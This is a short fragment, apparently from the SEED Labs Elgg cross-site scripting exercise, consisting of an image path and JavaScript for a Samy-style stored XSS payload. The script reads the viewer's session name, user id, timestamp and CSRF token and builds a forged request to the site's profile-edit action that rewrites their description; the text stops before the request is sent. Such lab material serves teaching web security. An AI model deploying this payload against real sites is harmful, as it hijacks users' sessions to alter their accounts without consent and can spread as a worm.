 <script type="text/javascript">
window.onload = function(){
// Get user name and guid
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
// Get timestamp and security token
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Set the content and access level of the description field
var desc="&description=Samy+is+MY+HERO"+"&accesslevel%5Bdescription%5D=2";
var name="&name="+userName;
// Construct the url
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
var content= token+ts+name+desc+guid;